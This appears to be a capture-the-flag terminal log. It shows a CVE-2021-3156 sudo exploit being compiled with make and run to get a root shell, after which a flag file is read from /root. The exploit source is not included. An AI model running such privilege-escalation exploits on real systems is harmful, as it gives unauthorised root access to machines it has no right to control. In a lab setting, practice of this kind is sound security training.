 user@95eb30636e4a:/var/www/html/CVE-2021-3156-main$ ls
Dockerfile  Makefile  README.md  exploit.c  shellcode.c
user@95eb30636e4a:/var/www/html/CVE-2021-3156-main$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
user@95eb30636e4a:/var/www/html/CVE-2021-3156-main$ ./exploit
# id
uid=0(root) gid=0(root) groups=0(root),1000(user)
# bash
root@95eb30636e4a:/var/www/html/CVE-2021-3156-main# cat /root/
.bash_history  .bashrc        .profile       fl0g000
root@95eb30636e4a:/var/www/html/CVE-2021-3156-main# cat /root/fl0g000
flag{NssCtf_R0Und_SpRinG_B1R0oT}
root@95eb30636e4a:/var/www/html/CVE-2021-3156-main#